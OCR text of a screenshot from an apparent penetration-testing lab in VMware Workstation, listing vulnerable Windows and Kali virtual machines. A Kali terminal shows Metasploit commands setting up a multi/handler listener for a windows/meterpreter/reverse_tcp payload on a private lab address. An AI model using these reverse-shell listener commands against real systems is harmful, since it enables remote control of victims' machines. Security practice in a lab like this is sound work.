 kali-linux-2025.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
centos7 x64
Kali-Linux-2020.3-vmware-amd64
kali x32
Nessus 8_VM12
owasp v1.0rc2
Ubuntu1604x64_ctfd_pwn
win10 x64 3
Windows Server 2012 R2 x64
Windows Server 2003 Enterprise Edition
Windows Server 2008 R2 x64
win8 x64 adobe
win xp pro
web1_xixi
kali-linux-2023.2-vmware-amd64
TL-RSAS
win2k8r2 x64
win7 x64
kali-linux-2025.3-vmware-amd64
win2k8r2 x64
win7 x64
kali-linux-2025.3-vmware-...
1 2 3 4
2
4:34
kali@kali: ~/Desktop/reverse
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/reverse]
└─$ msfconsole
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.100
LHOST => 10.10.10.100
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set ExitOnSession true
ExitOnSession => true
msf exploit(multi/handler) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。